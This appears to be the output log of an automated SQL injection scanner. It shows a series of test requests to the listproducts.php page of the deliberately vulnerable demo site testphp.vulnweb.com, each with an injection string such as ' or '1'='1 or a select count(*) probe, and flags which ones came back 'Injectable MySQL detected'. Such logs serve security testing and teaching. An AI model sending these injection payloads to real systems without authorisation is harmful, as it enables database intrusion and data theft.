 Testing... http://testphp.vulnweb.com/listproducts.php?cat=1'1
Injectable MySQL detected
Attack string: 1'1
Testing... http://testphp.vulnweb.com/listproducts.php?cat=1 exec sp_ (or exec xp_)
Injectable MySQL detected
Attack string: 1 exec sp_ (or exec xp_)
Testing... http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=1
Testing... http://testphp.vulnweb.com/listproducts.php?cat=1' and 1=(select count(*) from tablenames); --
Injectable MySQL detected
Attack string: 1' and 1=(select count(*) from tablenames); --
Testing... http://testphp.vulnweb.com/listproducts.php?cat=1 or 1=1
Testing... http://testphp.vulnweb.com/listproducts.php?cat=1' or '1'='1
Injectable MySQL detected
Attack string: 1' or '1'='1